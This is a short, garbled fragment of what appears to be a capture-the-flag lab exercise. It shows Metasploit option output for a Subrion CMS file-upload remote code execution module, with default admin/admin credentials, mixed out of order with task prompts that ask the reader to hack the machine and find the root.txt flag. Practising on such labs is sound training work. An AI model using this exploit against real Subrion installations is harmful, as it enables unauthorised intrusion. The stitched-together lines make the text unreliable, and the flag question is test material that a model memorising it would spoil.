 msf6 exploit(multi/http/subrion_cms_file_upload_rce) > options
Module options (exploit/multi/http/subrion_cms_file_upload_rce):
Hack into the machine and investigate the target.
Name Current Setting Required Description
Please allow about 5 minutes for the machine to fully boot!
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes Subrion CMS default port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
What is the root.txt flag?